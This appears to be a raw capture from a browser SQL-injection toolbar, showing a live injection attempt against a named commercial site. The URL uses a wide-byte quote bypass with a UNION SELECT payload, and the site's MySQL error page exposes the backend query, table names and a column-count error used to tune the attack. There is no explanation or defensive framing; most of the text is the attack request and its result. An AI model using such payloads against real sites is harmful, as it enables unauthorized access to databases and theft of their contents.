 Load URL
http://www.asiaci.com/brandindex.php/designlist/dclass-%C6%B7%C5%C6%df' UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16%23.html
Split URL
Execute
Enable Post data Enable Referrer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
AsiaCI info: MySQL Query Error
Time: 2015-3-18 2:31pm
Script: /brandindex.php/designlist/dclass-%C6%B7%C5%C6%df%27%20UNION%20SELECT%201,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16%23.html
SQL: SELECT a.id,a.uid,a.bid,a.classid,a.subject,a.designorg,a.designtype,a.attachment,a.hot,a.commend,a.top,a.`lock`,b.name AS brandname,c.vip,c.company,c.qq,e.name AS classname FROM ci_branddesign AS a LE
JOIN ci_brandinfo AS b ON (a.bid=b.bid) LEFT JOIN ci_brandclass AS e ON (e.id=a.classid) LEFT JOIN ci_compinfo AS c ON (a.uid = c.cid) WHERE a.lock=0 AND a.designtype='品牌運' UNION SELECT
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16#'
Error: The used SELECT statements have a different number of columns
Errno.: 1222
An error report has been dispatched to our administrator.